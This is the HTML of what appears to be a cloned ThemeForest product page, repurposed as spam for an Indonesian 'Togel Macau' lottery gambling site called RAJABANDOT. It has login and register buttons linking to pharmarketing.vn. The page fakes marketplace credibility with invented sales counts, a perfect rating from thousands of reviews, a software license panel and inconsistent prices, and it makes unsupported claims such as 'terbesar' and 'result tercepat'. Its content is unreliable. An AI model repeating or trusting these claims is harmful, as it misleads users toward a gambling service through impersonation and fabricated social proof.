                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-5-dropdown" href="https://pharmarketing.vn/">DAFTAR SITUS TOTO</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link header-categories__main-link--empty" href="https://pharmarketing.vn/">LOGIN SITUS TOGEL</a>
                                        </li>
                                    </ul>
                                        <div class="header-categories__search" bis_skin_checked="1">
                                            <form id="search" data-view="searchField" action="https://pharmarketing.vn/" accept-charset="UTF-8" method="get">
                                                <div class="search-field -border-light h-ml2" bis_skin_checked="1"><div class="search-field__input" bis_skin_checked="1">
                                                        <input id="term" name="term" class="js-term search-field__input-field" type="search" placeholder="Situs Toto">
                                                    </div>
                                                    <button class="search-field__button" type="submit">
                                                        <i class="e-icon -icon-search"><span class="e-icon__alt">ME</span></i>
                                                    </button>
                                                </div>
                                            </form>
                                        </div>
                                    
                                </div>
                            </div>

                        </div>
                        
                    </header>
                </div>

                <div class="js-canvas__body canvas__body" bis_skin_checked="1">
                    <div class="grid-container" bis_skin_checked="1">
                    </div>



                    <div class="context-header " bis_skin_checked="1">
                        <div class="grid-container " bis_skin_checked="1">
                            <nav class="breadcrumbs h-text-truncate  ">
                              <a class="js-breadcrumb-category"
                                    href="https://pharmarketing.vn/">RAJABANDOT</a>


                                <a href="https://pharmarketing.vn/"
                                    class="js-breadcrumb-category">TOTO TOGEL RESMI</a>

                                <a class="js-breadcrumb-category"
                                    >TOTO SLOT GACOR</a>
                            </nav>

                            <div class="item-header" data-view="itemHeader" bis_skin_checked="1">
                                <div class="item-header__top" bis_skin_checked="1">
                                    <div class="item-header__title" bis_skin_checked="1">
                                        <h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">TOGEL MACAU >> Bandar Situs Pasaran Toto Togel Macau 4D Terbesar Terbaru Malam Ini Result Tercepat</h1>

                                        <h1 class="t-heading -color-inherit -size-xs h-m0 is-hidden-tablet-and-above">
                                            TOGEL MACAU >> Bandar Situs Pasaran Toto Togel Macau 4D Terbesar Terbaru Malam Ini Result Tercepat
                                        </h1>
                                    </div>

                                    <div class="item-header__price is-hidden-desktop" bis_skin_checked="1">
                                        <a class="js-item-header__cart-button e-btn--3d -color-primary -size-m" rel="nofollow" title="Add to Cart" data-view="modalAjax" href="https://pharmarketing.vn/">
                                            <span class="item-header__cart-button-icon">
                                                <i class="e-icon -icon-cart -margin-right"></i>
                                            </span>

                                            <span class="t-heading -size-m -color-light -margin-none">
                                                <b class="t-currency"><span class="js-item-header__price">$33</span></b>
                                            </span>
                                        </a>
                                    </div>
                                </div>

                                <div class="item-header__details-section" bis_skin_checked="1">
                                    <div class="item-header__author-details" bis_skin_checked="1">
                                        Seller By <a rel="author" class="js-by-author" href="https://pharmarketing.vn/">RAJABANDOT</a>
                                    </div>
                                    <div class="item-header__sales-count" bis_skin_checked="1">
                                        <svg width="16px" height="16px" viewBox="0 0 16 16" class="item-header__sales-count-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 187.66 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.967 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>

                                        <strong>18,138</strong> sales
                                    </div>
                                    <div class="item-header__envato-highlighted" bis_skin_checked="1">
                                        <strong>SITUS TOGEL & TOTO</strong>
                                        <svg width="16px" height="16px" viewBox="0 0 14 14" class="item-header__envato-checkmark-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title></title>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 87.66193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"></path>

                                        </svg>
                                       
                                    </div>
                                </div>


                            </div>



                            <!-- Desktop Item Navigation -->
                            <div class="is-hidden-tablet-and-below page-tabs" bis_skin_checked="1">
                                <ul>
                                    <li class="selected"><a class="js-item-navigation-item-details t-link -decoration-none" href="https://pharmarketing.vn/">Item Details</a>
                                    </li>
                                    <li><a class="js-item-navigation-reviews t-link -decoration-none" href="https://pharmarketing.vn/"><span>Reviews</span><span>
                                                <div class="rating-detailed-small" bis_skin_checked="1">
                                                    <div class="rating-detailed-small__header" bis_skin_checked="1"><div class="rating-detailed-small__stars" bis_skin_checked="1">
                                                            <div class="rating-detailed-small-center__star-rating" bis_skin_checked="1">
                                                                <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i>
                                                            </div>
                                                            5.00
                                                            <span class="is-visually-hidden">5.00 stars</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </span><span class="item-navigation-reviews-comments">11,880</span></a></li>
                                    <li><a class="js-item-navigation-comments t-link -decoration-none" href="https://pharmarketing.vn/"><span>Comments</span><span class="item-navigation-reviews-comments">987</span></a></li>
                                    <li><a class="js-item-navigation-support t-link -decoration-none" href="https://pharmarketing.vn/">Support</a>
                                    </li>
                                </ul>


                            </div>
<style>.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{text-shadow:2px 2px #0c0f12;border-radius:10px 10px;border:1px solid #1e274b;background:linear-gradient(to bottom,#0012da 0,#063a67 100%);color:#fff}.register,.register-button{text-shadow:2px 2px #000;border-radius:10px 10px;background:linear-gradient(to bottom,#ff0000 0,#701c1c 100%);border:1px solid #1e274b}</style>
<!-- Section 2 -->
  </div>
</div>


                            <!-- Tablet or below Item Navigation -->
                            <div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote" data-target=".js-remote" bis_skin_checked="1">
                                <div class="page-tabs--dropdown__slt-custom-wlabel" bis_skin_checked="1">
                                    <div class="slt-custom-wlabel--page-tabs--dropdown" bis_skin_checked="1">
                                        <label>
                                            <span class="js-label">
                                                Item Details
                                            </span>
                                            <span class="slt-custom-wlabel__arrow">
                                                <i class="e-icon -icon-arrow-fill-down"></i>
                                            </span>
                                        </label>

                                        <select class="js-remote">
                                            <option selected="selected" data-url="/item/marketica-marketplace-wordpress-theme/9678002">Item
                                                Details</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/reviews/9678002">
                                                Reviews (75)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/9678002/comments">
                                                Comments (802)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/9678002/support">
                                                Support</option>


                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="page-tabs" bis_skin_checked="1">
                                <ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
                                    <li class="js-favorite-widget item-bookmarking__control_icons--favorite" data-item-id="9678002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://pharmarketing.vn/"><span class="item-bookmarking__control--label">Add to Favorites</span></a>
                                    </li>
                                    <li class="js-collection-widget item-bookmarking__control_icons--collection" data-item-id="9678002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://pharmarketing.vn/"><span class="item-bookmarking__control--label">Add to Collection</span></a>
                                    </li>
                                </ul>
                            </div>


                        </div>
                    </div>


                    <div class="content-main" id="content" bis_skin_checked="1">

                        <div class="grid-container" bis_skin_checked="1">
                            <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.GtmMeasurements.sendAnalyticsEvent({"eventName":"view_item","eventType":"user","ecommerce":{"currency":"USD","value":37.0,"items":[{"affiliation":"themeforest","item_id":9678802,"item_name":"TOGEL MACAU >> Bandar Situs Pasaran Toto Togel Macau 4D Terbesar Terbaru Malam Ini Result Tercepat","item_brand":"tokopress","item_category":"wordpress","item_category2":"ecommerce","item_category3":"woocommerce","price":37.0,"quantity":1,"item_add_on":"bundle_6month","item_variant":"regular"}]}});
//]]></script></head>
                            <div bis_skin_checked="1">
                                <link href="https://imgsaya2.io/images/2025/05/28/TOTO-MACAU.jpg">

                                <div class="content-s " bis_skin_checked="1">
                                    <div class="item-bookmarking__left-icons__wrapper" bis_skin_checked="1">
                                        <ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
                                            <li class="item-bookmarking__control_icons--favorite">
                                                <span>
                                                    <a title="Add to Favorites" data-view="modalAjax" href="https://pharmarketing.vn/"><span class="item-bookmarking__control--label">Add to
                                                            Favorites</span></a>
                                                </span>

                                            </li>
                                            <li class="item-bookmarking__control_icons--collection">
                                                <span>
                                                    <a title="Add to Collection" data-view="modalAjax" href="https://pharmarketing.vn/">
                                                        <span class="item-bookmarking__control--label">Add to
                                                            Collection</span>
                                                    </a> </span>

                                            </li>
                                        </ul>
                                    </div>


                                    <div class="box--no-padding" bis_skin_checked="1">
                                        <div class="item-preview live-preview-btn--blue -preview-live" bis_skin_checked="1">



                                            <a target="_blank" href="https://pharmarketing.vn/pharmar.html"><img alt="TOGEL MACAU >> Bandar Situs Pasaran Toto Togel Macau 4D Terbesar Terbaru Malam Ini Result Tercepat" width="300" height="300" srcset="https://imgsaya2.io/images/2025/05/28/TOTO-MACAU.jpg" sizes="(min-width: 1024px) 590px, (min-width: 1px) 100vw, 600px" src="https://imgsaya2.io/images/2025/05/28/TOTO-MACAU.jpg"></a>

                                            <div class="item-preview__actions" bis_skin_checked="1">
                                                <div class="n-columns-2">
                                                    <a href="https://pharmarketing.vn/pharmar.html" rel="nofollow noreferrer" class="login">LOGIN</a>
                                                    <a href="https://pharmarketing.vn/pharmar.html" rel="nofollow noreferrer" class="register">DAFTAR</a>
                                                </div>
                                            </div>
                                            </div>

                                        </div>
                                    </div>


                                    <div data-view="toggleItemDescription" bis_skin_checked="1">
                                        <div class="js-item-togglable-content has-toggle" bis_skin_checked="1">

                                            <div class="js-item-description-toggle item-description-toggle" bis_skin_checked="1">
                                                <a class="item-description-toggle__link" href="https://pharmarketing.vn/">
                                                    <span>Show More <i class="e-icon -icon-chevron-down"></i></span>
                                                    <span class="item-description-toggle__less">Show Less <i class="e-icon -icon-chevron-down -rotate-180"></i></span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>

                                    <section data-view="recommendedItems" data-url="/item/marketica-marketplace-wordpress-theme/9678002/recommended_items" id="recommended_items">
                                        <div class="author-recommended-collection" bis_skin_checked="1">

                                            <ul class="author-recommended-collection__list" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_item_list&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;item_list_name&quot;:&quot;Author Recommended tokopress&quot;,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26116208,&quot;item_name&quot;:&quot;Retrave | Travel u0026 Tour Agency Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;travel-accomodation&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:1},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26126773,&quot;item_name&quot;:&quot;Coursly | Education u0026 Offline Course Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;education&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:2},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26416085,&quot;item_name&quot;:&quot;Sweeding | Wedding Event Invitation Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;weddings&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:3}]},&quot;item_list_id&quot;:8435762}">




                                            </ul>
                                        </div>
                                        <div bis_skin_checked="1">

                                        </div>
                                    </section>






                                    <div data-view="itemPageScrollEvents" bis_skin_checked="1"></div>
                                </div>

                                <div class="sidebar-l sidebar-right" bis_skin_checked="1">


                                    <div class="pricebox-container" bis_skin_checked="1">
                                        <div class="purchase-panel" bis_skin_checked="1">
                                            <div id="purchase-form" class="purchase-form" bis_skin_checked="1">
                                                <form data-view="purchaseForm" data-analytics-has-custom-click="true" data-analytics-click-payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:37.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:9678002,&quot;item_name&quot;:&quot;TOGEL MACAU >> Bandar Situs Pasaran Toto Togel Macau 4D Terbesar Terbaru Malam Ini Result Tercepat&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;ecommerce&quot;,&quot;item_category3&quot;:&quot;woocommerce&quot;,&quot;price&quot;:&quot;37&quot;,&quot;quantity&quot;:1}]}}" action="https://pharmarketing.vn/" accept-charset="UTF-8" method="post">
                                                    <input type="hidden" name="authenticity_token" value="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" autocomplete="off">
                                                    <div bis_skin_checked="1">
                                                        <div data-view="itemVariantSelector" data-id="9678002" data-cookiebot-enabled="true" bis_skin_checked="1">
                                                            <div class="purchase-form__selection" bis_skin_checked="1">
                                                                <span class="purchase-form__license-type">
                                                                    <span data-view="flyout" class="flyout">
                                                                        <span class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular
                                                                            License</span>
                                                                        <div class="js-flyout__body flyout__body -padding-side-removed" bis_skin_checked="1">
                                                                            <span class="js-flyout__triangle flyout__triangle"></span>
                                                                            <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
                                                                                <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="Regular License" bis_skin_checked="1">

                                                                                    <div class="license-selector__license-type" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-xxs">Regular
                                                                                            License</span>
                                                                                        <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                                                                                    </div>
                                                                                    <div class="license-selector__price" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-m h-m0">
                                                                                            <b class="t-currency"><span class="">$33</span></b>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="license-selector__description" bis_skin_checked="1">
                                                                                        <p class="t-body -size-m h-m0">
                                                                                            Use, by you or one client,
                                                                                            in a single end product
                                                                                            which end users <strong>are
                                                                                                not</strong> charged
                                                                                            for. The total price
                                                                                            includes the item price and
                                                                                            a buyer fee.</p>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="flyout__link" bis_skin_checked="1">
                                                                                <p class="t-body -size-m h-m0">
                                                                                    <a class="t-link -decoration-reversed" target="_blank" href="https://pharmarketing.vn//licenses/standard">View
                                                                                        license details</a>
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                    </span><input type="hidden" name="license" id="license" value="regular" class="js-purchase-default-license" data-license="regular" autocomplete="off">
                                                                </span>

                                                                <div class="js-purchase-heading purchase-form__price t-heading -size-xxl" bis_skin_checked="1">
                                                                    <b class="t-currency"><span class="js-purchase-price">$138.000</span></b>
                                                                </div>
                                                            </div>


                                                            <div class="purchase-form__license js-purchase-license is-active" data-license="regular" bis_skin_checked="1">
                                                                <price class="js-purchase-license-prices" data-price-prepaid="$37" data-license="regular" data-price-prepaid-upgrade="$46.38" data-support-upgrade-price="$9.38" data-support-upgrade-saving="$12" data-support-extension-price="$15.63" data-support-extension-saving="$6.25" data-support-renewal-price="$10.00">
                                                                </price>
                                                            </div>

                                                            <div class="purchase-form__support" bis_skin_checked="1">
                                                                <ul class="t-icon-list -font-size-s -icon-size-s -offset-flush">
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        RAJABANDOT
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SITUS TOGEL
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SITUS TOTO<span class="purchase-form__author-name"></span>
                                                                        <a class="t-link -decoration-reversed js-support__inclusion-link" data-view="modalAjax" href="/item_support/what_is_item_support/9678002">
                                                                            <svg width="12px" height="13px" viewBox="0 0 12 13" class="" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                                                <title>More Info</title>
                                                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z" fill="#0084B4"></path>

                                                                            </svg>

                                                                        </a>
                                                                    </li>
                                                                </ul>

                                                                <div class="purchase-form__upgrade purchase-form__upgrade--before-after-price" bis_skin_checked="1">
                                                                    <div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price" bis_skin_checked="1">
                                                                        <input type="hidden" name="support" id="support_default" value="bundle_6month" class="js-support__default" autocomplete="off">
                                                                        <input type="checkbox" name="support" id="support" value="bundle_12month" class="js-support__option">
                                                                    </div>
                                                                    <div class="purchase-form__upgrade-info" bis_skin_checked="1">
                                                                        <label class="purchase-form__label purchase-form__label--before-after-price" for="support">
                                                                            RAJABANDOT
                                                                            <span class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
                                                                                <span class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">$90.09</span>

                                                                                <b class="t-currency">
                                                                                    <span class="js-support__price">$10.01</span>
                                                                                </b>
                                                                            </span>
                                                                        </label>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <p class="t-body -size-m"><i>TOGEL MACAU adalah bandar penyedia situs terbesar dengan pasaran permainan toto togel macau 4d terbaru yang lengkap dan hanya tersedia pada malam ini menggunakan system result tercepat.</i>
                                                        </p>
                                                        <div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                                            <p class="purchase-form__us-dollars-notice"><i>Price is in
                                                                    US dollars and excludes tax and handling fees</i>
                                                            </p>

                                                        </div>
                                                    </div>
                                                </form>
                                            </div>

                                        </div></div>











                                    <div class="t-body -size-s h-text-align-center h-mt2" bis_skin_checked="1">
                                         All Rights Reserved RAJABANDOT
                                        <br>
                                        <a href="https://pharmarketing.vn/">Contact the RAJABANDOT Help Team</a>
                                    </div>

                                </div>

                                <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.addEventListener('unload',function(e){window.scrollTo(0,0);});
//]]></script>
                            </div>

                        </div>
           


            <div class="page__overlay" data-view="offCanvasNavToggle" data-off-canvas="close" bis_skin_checked="1">
            </div>



    <div data-site="themeforest" data-view="CsatSurvey" data-cookiebot-enabled="true" class="is-visually-hidden" bis_skin_checked="1">
        <div id="js-customer-satisfaction-survey" bis_skin_checked="1">
            <div class="e-modal" bis_skin_checked="1">
                <div class="e-modal__section" id="js-customer-satisfaction-survey-iframe-wrapper" bis_skin_checked="1">
                </div>
            </div>
        </div>
    </div>



    <div id="affiliate-tracker" class="is-hidden" data-view="affiliatesTracker" data-cookiebot-enabled="true" bis_skin_checked="1"></div>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
$(function(){viewloader.execute(Views);});
//]]></script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
trimGacUaCookies()
trimGaSessionCookies()
function trimGacUaCookies(){let maxCookies=15
var gacCookies=[]
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_gac_UA')){gacCookies.push([cookieName,cookieVal])}}if(gacCookies.length<=maxCookies){return}gacCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gacCookies){if(i<maxCookies)continue
$.removeCookie(gacCookies[i][0],{path:'/',domain:'.'+window.location.host})}}function trimGaSessionCookies(){let maxCookies=15
var gaCookies=[]
const KEEPLIST=['_ga_ZKBVC1X78F','_ga_9Z72VQCKY0']
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_ga_')){if(KEEPLIST.includes(cookieName)){continue}gaCookies.push([cookieName,cookieVal])}}if(gaCookies.length<=maxCookies){return}gaCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gaCookies){if(i<maxCookies)continue
$.removeCookie(gaCookies[i][0],{path:'/',domain:'.'+window.location.host})}}
//]]></script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){if(typeof window.datadog_attributes!='object')window.datadog_attributes={}
window.datadog_attributes['pageType']='item:details'})()
//]]></script>

<style>
    .daftarku-fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: linear-gradient(to bottom, rgb(9, 23, 211) 0%, rgb(65, 75, 206) 50%, rgb(9, 9, 211) 100%);
            box-shadow: inset 2px 2px 2px 0px rgba(49, 49, 49, 0.5), 7px 7px 20px 0px rgba(0, 0, 0, 0.1), 4px 4px 5px 0px rgba(0, 0, 0, 0.1);
            outline: none;
            padding: 5px 0;
            box-shadow: 0 0 2px 2px rgb(255, 1, 1);
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99;
            border-radius: 40px 40px 0px 0px;
            border-style:dashed;
            
        }

        .daftarku-fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            text-decoration: none;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #fcfbfb;
            max-width: 75px;
            font-size: 12px;
            font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        }

        .daftarku-fixed-footer a:hover {
            font-weight: bold;
        }

        .daftarku-fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%;
        }

        .daftarku-fixed-footer img {
            max-width: 20px;
            margin-bottom: 0;
            max-height: 20px;
        }
        :root{
      --bg:#0e0f13;
      --panel:#1a1c22;
      --panel-soft:#14161b;
      --text:#e7e9ee;
      --muted:#a7adba;
      --accent:#392ff4;
      --glow:#2f7df4aa;
      --star:#f9c623;
      --card-border: #2a2d36;
      --radius:18px;
    }
    *{box-sizing:border-box}
    body{
      margin:0;
      font-family:Inter,system-ui,-apple-system,Segoe UI,Roboto,Arial,Helvetica,sans-serif;
      background: radial-gradient(1200px 600px at 50% -10%, #21335733, transparent 70%), var(--bg);
      color:var(--text);
      line-height:1.6;
    }
    .wrap{
      max-width:980px; margin:48px auto 80px; padding:0 20px 20px;
    }
    .headline{display:flex;align-items:center;gap:12px;width:max-content;margin:0 auto 24px;padding:8px 14px;background:linear-gradient(180deg,#182032,transparent);border:1px solid #28406a88;border-radius:999px;box-shadow:0 0 24px #1b316455 inset, 0 0 12px #1b316445;}
    .headline .dot{width:22px;height:22px;border-radius:50%;background:radial-gradient(circle at 35% 35%, #ffd86b, #ff9b2f 60%, #ff7b00 90%);box-shadow:0 0 24px #ff9b2f66, 0 0 48px #ff9b2f33;}
    h1 {
  text-align: center;
  margin: 10px 0 28px;
  font-size: clamp(22px, 4vw, 36px);
  font-weight: 800;
  letter-spacing: .4px;
  color: #0059ff;
  /* HAPUS text-shadow di sini */
}

h1 span {
  position: relative;
  border-bottom: 3px solid #0000ff;
}

/* Tambah pseudo-element untuk glow di bawah tulisan */
h1 span::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -2px;
  width: 100%;
  height: 10px;
  background: radial-gradient(circle at 50% 100%, rgb(0, 229, 255), transparent 200%);
  filter: blur(6px);
  z-index: -1;
}


    .reviews{display:flex;flex-direction:column;gap:18px;}
    .card{
      position:relative;background:linear-gradient(180deg,#1a2030 0%, #131721 100%);
      border:1px solid var(--card-border); border-radius:var(--radius);
      padding:22px 22px 18px; box-shadow:0 6px 18px rgba(0,0,0,.45), 0 0 0 1px #000 inset;
    }
    .card::before{
      content:""; position:absolute; inset:-1px; border-radius:inherit; pointer-events:none;
      background:radial-gradient(400px 120px at 80% -10%, #3f62ff22, transparent 70%), radial-gradient(300px 100px at 10% 110%, #1f8fff22, transparent 70%);
      z-index:0;
    }
    .name{ font-weight:700; color:#cfe1ff; letter-spacing:.2px; margin-bottom:6px; position:relative; z-index:1; }
    .quote{ color:var(--muted); font-style:italic; position:relative; padding-left:10px; z-index:1; }
    .quote::before{ content:""; position:absolute; left:-4px; top:-2px; color:#5f87ff; opacity:.45; font-size:22px; font-weight:800;}
    .stars{ margin-top:12px; display:flex; gap:4px; z-index:1; position:relative; }
    .star{ width:18px; height:18px; display:inline-block; filter: drop-shadow(0 0 6px rgba(249,198,35,.35)); }
    .note{ text-align:center; color:#8b92a3; margin-top:22px; font-size:.92rem }

</style>
    


    <iframe name="__uspapiLocator" tabindex="-1" role="presentation" aria-hidden="true" title="Blank" style="display: none; position: absolute; width: 1px; height: 1px; top: -9999px;"></iframe><iframe tabindex="-1" role="presentation" aria-hidden="true" title="Blank" src="https://consentcdn.cookiebot.com/sdk/bc-v4.min.html" style="position: absolute; width: 1px; height: 1px; top: -9999px;" bis_size="{&quot;x&quot;:0,&quot;y&quot;:-9999,&quot;w&quot;:1,&quot;h&quot;:1,&quot;abs_x&quot;:0,&quot;abs_y&quot;:-9999}" bis_id="fr_nfjaf2yt3zkyajcjvi02tl" bis_depth="0" bis_chainid="1"></iframe>
    <div class="js-flyout__body flyout__body -padding-side-removed" data-show="false" bis_skin_checked="1">
        <span class="js-flyout__triangle flyout__triangle"></span>
        <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
